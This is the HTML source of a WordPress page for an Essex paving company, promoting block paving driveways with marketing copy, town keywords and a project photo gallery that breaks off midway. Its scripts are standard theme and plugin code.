<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://rsresinandpaving.co.uk/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.7" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=3.59.7" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<link rel="https://api.w.org/" href="https://rsresinandpaving.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rsresinandpaving.co.uk/wp-json/wp/v2/pages/1652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rsresinandpaving.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rsresinandpaving.co.uk/?p=1652' />
<meta name="generator" content="Redux 4.5.4" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="architect_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Merriweather;font-weight:normal;font-style:normal;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1660802848119{padding-top: 80px !important;padding-bottom: 80px !important;}.vc_custom_1660802730622{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1660299331242{background-color: #333333 !important;}.vc_custom_1660718089415{background-image: url(https://demo.thememodern.com/architect/wp-content/uploads/2016/11/2-21.jpg?id=1091) !important;}.vc_custom_1660734051491{background-color: #4b4b4b !important;}.vc_custom_1480559075178{padding-right: 25px !important;padding-left: 0px !important;}.vc_custom_1480559082783{padding-right: 0px !important;padding-left: 25px !important;}.vc_custom_1660809489655{margin-bottom: 0px !important;}.vc_custom_1660801745156{margin-bottom: 10px !important;}.vc_custom_1660738220894{margin-bottom: 10px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular page-template page-template-page-templates page-template-template-fullwidth page-template-page-templatestemplate-fullwidth-php page page-id-1652 wp-theme-architect wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

<div class="mobile-menu-first">
  <div id="mobile-menu" class="mobile-menu">
    <div class="header-mobile-menu">
      <a href="tel:01245 809 737">01245 809 737</a>
        <div class="mm-toggle">
          <span aria-hidden="true" class="icon_close"></span>
        </div>
    </div>
    <div class="mCustomScrollbar light" data-mcs-theme="minimal-dark">
      <ul><li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1738"><a  title="Home" href="https://rsresinandpaving.co.uk/"><span>Home</span></a></li>
<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a  title="About" href="https://rsresinandpaving.co.uk/resin-bound-driveways-essex/"><span>About</span></a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1340 "><a  title="Driveways And Patios" href="#"><span>Driveways And Patios </span></a>
<ul role="menu" class="">
	<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1652 current_page_item menu-item-1667 active"><a  title="Block Paving Essex" href="https://rsresinandpaving.co.uk/block-paving-essex/"><span>Block Paving Essex</span></a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1672"><a  title="Resin Driveways Essex" href="https://rsresinandpaving.co.uk/resin-driveways-essex/"><span>Resin Driveways Essex</span></a></li>
	<li id="menu-item-1671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1671"><a  title="Patios Essex" href="https://rsresinandpaving.co.uk/patios-essex/"><span>Patios Essex</span></a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1670"><a  title="Paving Essex" href="https://rsresinandpaving.co.uk/paving-essex/"><span>Paving Essex</span></a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a  title="Tarmac Driveways Essex" href="https://rsresinandpaving.co.uk/tarmac-driveways-essex/"><span>Tarmac Driveways Essex</span></a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1669"><a  title="Natural Stone Driveways Essex" href="https://rsresinandpaving.co.uk/natural-stone-driveways-essex/"><span>Natural Stone Driveways Essex</span></a></li>
</ul>
</li>
<li id="menu-item-1675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1675 "><a  title="Landscaping" href="#"><span>Landscaping </span></a>
<ul role="menu" class="">
	<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a  title="Landscaping Essex" href="https://rsresinandpaving.co.uk/landscaping-essex/"><span>Landscaping Essex</span></a></li>
	<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a  title="Artificial Grass Essex" href="https://rsresinandpaving.co.uk/artificial-grass-essex/"><span>Artificial Grass Essex</span></a></li>
	<li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a  title="Fencing Essex" href="https://rsresinandpaving.co.uk/fencing-essex/"><span>Fencing Essex</span></a></li>
	<li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a  title="Driveways Essex" href="https://rsresinandpaving.co.uk/driveways-essex/"><span>Driveways Essex</span></a></li>
</ul>
</li>
<li id="menu-item-1646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1646"><a  title="Gallery" href="https://rsresinandpaving.co.uk/gallery/"><span>Gallery</span></a></li>
<li id="menu-item-1645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1645"><a  title="Reviews" href="https://rsresinandpaving.co.uk/reviews/"><span>Reviews</span></a></li>
<li id="menu-item-1644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a  title="Enquiry" href="https://rsresinandpaving.co.uk/enquiry/"><span>Enquiry</span></a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533"><a  title="Contact Us" href="https://rsresinandpaving.co.uk/contact-us/"><span>Contact Us</span></a></li>
</ul> 
<!--       <div class="footer-mobile-menu">
                          </div> -->
    </div>
  </div> 
</div> <!-- Mobile Menu -->

<!-- <div class="modal fade modal-search" id="myModal" tabindex="-1" role="dialog"   aria-hidden="true">
      <button type="button" class="close" data-dismiss="modal">×</button>
      <div class="modal-dialog myModal-search">
         
          <div class="modal-content">                                        
              <div class="modal-body">
                                </div>
          </div>
      </div>
</div> -->

<div id="page">
  <div id="skrollr-body">

    
<div id="page">
  <div id="skrollr-body">
    <header id="mainmenu" class="header-v2 header-fix no-effect no-separator"
      data-0="padding:10px;padding-left:40px;padding-right:40px" data-251="padding:10px; padding-left:40px;padding-right:40px;top:0">
		<div id="info" class="topbar topbar-position topbar-dark " data-0="height:30px" data-251="height:0;">
          <div class="col-md-12">
             <p>Phone: <a href="tel:01245 850 149">01245 850 149</a></p>
<p>Mobile: <a href="tel:+44 7480 624564">+44 7480 624564 </a></p>
<p>Email:<a href="mailto:Robertstanley654@gmail.com">Robertstanley654@gmail.com</a></p>             <div class="language">
                             </div>
          </div>
       </div>
        <div class="left-header">
          <ul class="navi-level-1">
            <li>
              <a href="https://rsresinandpaving.co.uk/" class="logo">
                                    <img src="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/logo.png" class="img-responsive" alt="">
                              </a>
            </li>
            <li class="hidden-xs hidden-sm"><a class="tel-header" href="tel:01245 809 737">01245 809 737</a></li>
          </ul>
        </div><!-- End Left Header -->
        <ul class="navi-level-1 sub-navi" >
<!--           <li >
            <a href="#/" data-toggle="modal" data-target="#myModal" id="btn-search" class="reset-btn btn-in-navi"><span aria-hidden="true" class="icon_search"></span></a>
          </li> -->
          <li>          </li>
          <li class="hidden-lg hidden-md">
            <a href="#" class="mm-toggle">
              <span aria-hidden="true" class="icon_menu"></span>
            </a> 
          </li>
                    <!-- End button mobile menu -->
        </ul>
        <nav>
          <ul class="navi-level-1 main-navi"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1738"><a  title="Home" href="https://rsresinandpaving.co.uk/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a  title="About" href="https://rsresinandpaving.co.uk/resin-bound-driveways-essex/"><span>About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1340 "><a  title="Driveways And Patios" href="#"><span>Driveways And Patios </span></a>
<ul role="menu" class="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1652 current_page_item menu-item-1667 active"><a  title="Block Paving Essex" href="https://rsresinandpaving.co.uk/block-paving-essex/"><span>Block Paving Essex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1672"><a  title="Resin Driveways Essex" href="https://rsresinandpaving.co.uk/resin-driveways-essex/"><span>Resin Driveways Essex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1671"><a  title="Patios Essex" href="https://rsresinandpaving.co.uk/patios-essex/"><span>Patios Essex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1670"><a  title="Paving Essex" href="https://rsresinandpaving.co.uk/paving-essex/"><span>Paving Essex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a  title="Tarmac Driveways Essex" href="https://rsresinandpaving.co.uk/tarmac-driveways-essex/"><span>Tarmac Driveways Essex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1669"><a  title="Natural Stone Driveways Essex" href="https://rsresinandpaving.co.uk/natural-stone-driveways-essex/"><span>Natural Stone Driveways Essex</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1675 "><a  title="Landscaping" href="#"><span>Landscaping </span></a>
<ul role="menu" class="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a  title="Landscaping Essex" href="https://rsresinandpaving.co.uk/landscaping-essex/"><span>Landscaping Essex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a  title="Artificial Grass Essex" href="https://rsresinandpaving.co.uk/artificial-grass-essex/"><span>Artificial Grass Essex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a  title="Fencing Essex" href="https://rsresinandpaving.co.uk/fencing-essex/"><span>Fencing Essex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a  title="Driveways Essex" href="https://rsresinandpaving.co.uk/driveways-essex/"><span>Driveways Essex</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1646"><a  title="Gallery" href="https://rsresinandpaving.co.uk/gallery/"><span>Gallery</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1645"><a  title="Reviews" href="https://rsresinandpaving.co.uk/reviews/"><span>Reviews</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a  title="Enquiry" href="https://rsresinandpaving.co.uk/enquiry/"><span>Enquiry</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533"><a  title="Contact Us" href="https://rsresinandpaving.co.uk/contact-us/"><span>Contact Us</span></a></li>
</ul> 
        </nav><!-- End Nav -->        
    </header> <section>
  <div class="sub-header sub-header-1 sub-header-portfolio-grid-1 fake-position"  
             
                                              style="background-image: url('https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/Block-Paving-Driveways-Hatfield-Peverel-3-RS-Resin-And-Paving.webp');"
                    >
    <div class="sub-header-content">
      <h2 class="text-cap white-text">Block Paving Essex</h2>
            <ol class="breadcrumb breadcrumb-arc text-cap">
          <!-- Breadcrumb NavXT 7.4.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Driveways Essex | Block Paving Essex | Resin Driveways Essex." href="https://rsresinandpaving.co.uk" class="home" ><span property="name">Driveways Essex | Block Paving Essex | Resin Driveways Essex</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Block Paving Essex</span><meta property="url" content="https://rsresinandpaving.co.uk/block-paving-essex/"><meta property="position" content="2"></span>      </ol>
          </div>
  </div>
</section>

					<section class="wpb_row vc_row-fluid padding padding-bottom-0"><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1480559075178"><div class="wpb_wrapper " >
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1660809489655">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="768" height="1024" src="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/block-banner.jpg" class="vc_single_image-img attachment-full" alt="" title="block-banner" srcset="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/block-banner.jpg 768w, https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/block-banner-225x300.jpg 225w" sizes="(max-width: 768px) 100vw, 768px" /></div>
		</figure>
	</div>
</div></div></div><div class="mgt-res wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1480559082783"><div class="wpb_wrapper " >
  <h2 style="font-weight: 300;margin-top: 0px;margin-bottom: 30px;" > Block Paving Driveways</h2> 


	<div class="wpb_text_column wpb_content_element  vc_custom_1660801745156" >
		<div class="wpb_wrapper">
			<p>If you are interested in adding a Block Paving Driveway to your home. Don’t hesitate to contact RS Resin &amp; Paving. Block Paving Driveways are always a beautiful addition to any home. Not only are they great to look at, but they are also extremely durable and easy to maintain. Block Paving Driveways are an affordable alternative to other surfaces which can also require a higher level of maintenance. They are porous by nature, meaning they are only of the most environmentally friendly materials you can use for your driveway. Its porous nature also means that you do not have to worry about water pooling on your driveway, as it is simply absorbed into the soil below.</p>
<p>At RS Resin &amp; Paving, we have carried out countless block paving driveways in Hatfield Peverel, Maldon, Colchester and the surrounding areas. We use a team of qualified professionals to assist you at every step along the way. From planning and design all the way through to installation and aftercare. We ensure that all our employees have an accumulated an impressive amount of experience within the industry as this is reflected in the high standard of service which they provide. Over the years, we have built up a remarkable reputation and build fantastic long-lasting relationships with our customers which last long after the completion of their driveway project.</p>
<p>Our company offers a wide range of colours, patterns and finishes from some of the UK’s leading suppliers. We can assure you that you will find the perfect driveway for your home. You will be amazed at the vast range of products which are available and at your disposal. We are also able to offer our customers generous guarantees on all our work, as well as offering rates which are fair and affordable.</p>
<p>To learn more about the block paving services we offer, contact us today on 01245 809 737. You can also read on to learn more about the benefits of paving and the reasons why RS Resin &amp; Paving are the best choice for your next project.</p>

		</div>
	</div>
</div></div></div></div></div></section><section class="wpb_row vc_row-fluid padding vc_custom_1660802848119"><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper wow fadeInDown" data-wow-delay="0.15s">
  <h2 style="text-align: center;font-weight: 600;" > Why Choose Block Paving For Your Driveway?</h2> 

    <div class="divider divider-1" >
      <svg class="svg-triangle-icon-container">
        <polygon class="svg-triangle-icon" points="6 11,12 0,0 0"></polygon>
      </svg>
    </div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4>Block paving driveways are both distinctive and attractive</h4>
<p>As our block paving driveways are available in a vast array of colours shapes and sizes, it allows our customers to create unique driveways which perfectly complements the aesthetic and style of their home. Block paving driveways can even be extended to match other surfaces around your home, for example, a patio. This can provide your property with a consistent and seamless look.</p>
<p>&nbsp;</p>
<h4>Paving is not as slippery than concrete</h4>
<p>Natural stone surfaces provide better traction when compared to surfaces like concrete. Making it a safer option for you and your family. Especially during periods of harsh weather when hazards such as ice and frost are more apparent.</p>
<p>&nbsp;</p>
<h4>No Curing Necessary</h4>
<p>Block Paving Driveways do not require curing, meaning they can be used straight away.</p>
<p>&nbsp;</p>
<h4>Less likely to suffer from cracking</h4>
<p>Having a smaller surface area means that paving is less likely to crack when compared to the cement of other materials. If a single paving stone does become damaged, it is much easier to replace with a new stone</p>
<p>&nbsp;</p>
<h4>Specialised equipment is not required</h4>
<p>We can keep our installation costs low as no special equipment is required.</p>
<p>Block Paving Essex | Block Paving Chelmsford Essex | Block Paving Colchester Essex | Block Paving Saffron Walden Essex | Block Paving Braintree Essex | Block Paving Harlow Essex | Block Paving Thaxted Essex | Block Paving Ingatestone Essex | Block Paving Southend-on-Sea Essex | Block Paving Coggeshall Essex | Block Paving Epping Essex | Block Paving Brentwood Essex | Block Paving Basildon Essex | Block Paving Maldon Essex | Block Paving Manningtree Essex | Block Paving Burnham-on-Crouch Essex | Block Paving Southminster Essex | Block Paving Clacton-on-Sea Essex | Block Paving Great Dunmow Essex | Block Paving Wivenhoe Essex | Block Paving Rochford Essex | Block Paving Halstead Essex | Block Paving Billericay Essex |</p>

		</div>
	</div>
</div></div></div></div></div></section><section class="wpb_row vc_row-fluid overlay-arc block-content vc_custom_1660802730622"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper wow fadeInDown" data-wow-delay="0.15s">
  <h2 style="text-align: center;font-weight: 600;" > LASTEST PROJECTS</h2> 

    <div class="divider divider-1" >
      <svg class="svg-triangle-icon-container">
        <polygon class="svg-triangle-icon" points="6 11,12 0,0 0"></polygon>
      </svg>
    </div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1660738220894" >
		<div class="wpb_wrapper">
			<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view 
		"
	id="ngg-gallery-ac4f4ea5265ae612748ab2bde4effd66-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/Photo-25-01-2022-10-47-50-1-300x300-1.jpg"
				title=""
				data-src="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/Photo-25-01-2022-10-47-50-1-300x300-1.jpg"
				data-thumbnail="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/thumbs/thumbs_Photo-25-01-2022-10-47-50-1-300x300-1.jpg"
				data-image-id="1"
				data-title="Photo-25-01-2022-10-47-50-1-300x300-1"
				data-description=""
				data-image-slug="photo-25-01-2022-10-47-50-1-300x300-1"
				class="ngg-fancybox" rel="ac4f4ea5265ae612748ab2bde4effd66">
				<img
					title="Photo-25-01-2022-10-47-50-1-300x300-1"
					alt="Photo-25-01-2022-10-47-50-1-300x300-1"
					src="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/cache/Photo-25-01-2022-10-47-50-1-300x300-1.jpg-nggid011-ngg0dyn-400x300x100-00f0w010c010r110f110r010t010.jpg"
					width="300"
					height="300"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/Photo-26-01-2022-17-31-31-300x300-1.jpg"
				title=""
				data-src="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/Photo-26-01-2022-17-31-31-300x300-1.jpg"
				data-thumbnail="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/thumbs/thumbs_Photo-26-01-2022-17-31-31-300x300-1.jpg"
				data-image-id="2"
				data-title="Photo-26-01-2022-17-31-31-300x300-1"
				data-description=""
				data-image-slug="photo-26-01-2022-17-31-31-300x300-1"
				class="ngg-fancybox" rel="ac4f4ea5265ae612748ab2bde4effd66">
				<img
					title="Photo-26-01-2022-17-31-31-300x300-1"
					alt="Photo-26-01-2022-17-31-31-300x300-1"
					src="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/cache/Photo-26-01-2022-17-31-31-300x300-1.jpg-nggid012-ngg0dyn-400x300x100-00f0w010c010r110f110r010t010.jpg"
					width="300"
					height="300"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/PHOTO-2020-09-24-22-32-01-15-300x300-1.jpg"
				title=""
				data-src="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/PHOTO-2020-09-24-22-32-01-15-300x300-1.jpg"
				data-thumbnail="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/thumbs/thumbs_PHOTO-2020-09-24-22-32-01-15-300x300-1.jpg"
				data-image-id="3"
				data-title="PHOTO-2020-09-24-22-32-01-15-300x300-1"
				data-description=""
				data-image-slug="photo-2020-09-24-22-32-01-15-300x300-1"
				class="ngg-fancybox" rel="ac4f4ea5265ae612748ab2bde4effd66">
				<img
					title="PHOTO-2020-09-24-22-32-01-15-300x300-1"
					alt="PHOTO-2020-09-24-22-32-01-15-300x300-1"
					src="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/cache/PHOTO-2020-09-24-22-32-01-15-300x300-1.jpg-nggid013-ngg0dyn-400x300x100-00f0w010c010r110f110r010t010.jpg"
					width="300"
					height="300"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/PHOTO-2020-09-24-22-32-01-18-300x300-1.jpg"
				title=""
				data-src="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/PHOTO-2020-09-24-22-32-01-18-300x300-1.jpg"
				data-thumbnail="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/thumbs/thumbs_PHOTO-2020-09-24-22-32-01-18-300x300-1.jpg"
				data-image-id="4"
				data-title="PHOTO-2020-09-24-22-32-01-18-300x300-1"
				data-description=""
				data-image-slug="photo-2020-09-24-22-32-01-18-300x300-1"
				class="ngg-fancybox" rel="ac4f4ea5265ae612748ab2bde4effd66">
				<img
					title="PHOTO-2020-09-24-22-32-01-18-300x300-1"
					alt="PHOTO-2020-09-24-22-32-01-18-300x300-1"
					src="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/cache/PHOTO-2020-09-24-22-32-01-18-300x300-1.jpg-nggid014-ngg0dyn-400x300x100-00f0w010c010r110f110r010t010.jpg"
					width="300"
					height="300"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/WhatsApp-Image-2021-07-26-at-19.07.51-1-300x300-1.jpg"
				title=""
				data-src="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/WhatsApp-Image-2021-07-26-at-19.07.51-1-300x300-1.jpg"
				data-thumbnail="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/thumbs/thumbs_WhatsApp-Image-2021-07-26-at-19.07.51-1-300x300-1.jpg"
				data-image-id="5"
				data-title="WhatsApp-Image-2021-07-26-at-19.07.51-1-300x300-1"
				data-description=""
				data-image-slug="whatsapp-image-2021-07-26-at-19-07-51-1-300x300-1"
				class="ngg-fancybox" rel="ac4f4ea5265ae612748ab2bde4effd66">
				<img
					title="WhatsApp-Image-2021-07-26-at-19.07.51-1-300x300-1"
					alt="WhatsApp-Image-2021-07-26-at-19.07.51-1-300x300-1"
					src="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/cache/WhatsApp-Image-2021-07-26-at-19.07.51-1-300x300-1.jpg-nggid015-ngg0dyn-400x300x100-00f0w010c010r110f110r010t010.jpg"
					width="300"
					height="300"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/WhatsApp-Image-2021-08-01-at-09.29.23-1-300x300-1.jpg"
				title=""
				data-src="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/WhatsApp-Image-2021-08-01-at-09.29.23-1-300x300-1.jpg"
				data-thumbnail="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/thumbs/thumbs_WhatsApp-Image-2021-08-01-at-09.29.23-1-300x300-1.jpg"
				data-image-id="6"
				data-title="WhatsApp-Image-2021-08-01-at-09.29.23-1-300x300-1"
				data-description=""
				data-image-slug="whatsapp-image-2021-08-01-at-09-29-23-1-300x300-1"
				class="ngg-fancybox" rel="ac4f4ea5265ae612748ab2bde4effd66">
				<img
					title="WhatsApp-Image-2021-08-01-at-09.29.23-1-300x300-1"
					alt="WhatsApp-Image-2021-08-01-at-09.29.23-1-300x300-1"
					src="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/cache/WhatsApp-Image-2021-08-01-at-09.29.23-1-300x300-1.jpg-nggid016-ngg0dyn-400x300x100-00f0w010c010r110f110r010t010.jpg"
					width="300"
					height="300"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/WhatsApp-Image-2021-10-12-at-15.51.00-1-300x300-1.jpg"
				title=""
				data-src="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/WhatsApp-Image-2021-10-12-at-15.51.00-1-300x300-1.jpg"
				data-thumbnail="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/thumbs/thumbs_WhatsApp-Image-2021-10-12-at-15.51.00-1-300x300-1.jpg"
				data-image-id="7"
				data-title="WhatsApp-Image-2021-10-12-at-15.51.00-1-300x300-1"
				data-description=""
				data-image-slug="whatsapp-image-2021-10-12-at-15-51-00-1-300x300-1"
				class="ngg-fancybox" rel="ac4f4ea5265ae612748ab2bde4effd66">
				<img
					title="WhatsApp-Image-2021-10-12-at-15.51.00-1-300x300-1"
					alt="WhatsApp-Image-2021-10-12-at-15.51.00-1-300x300-1"
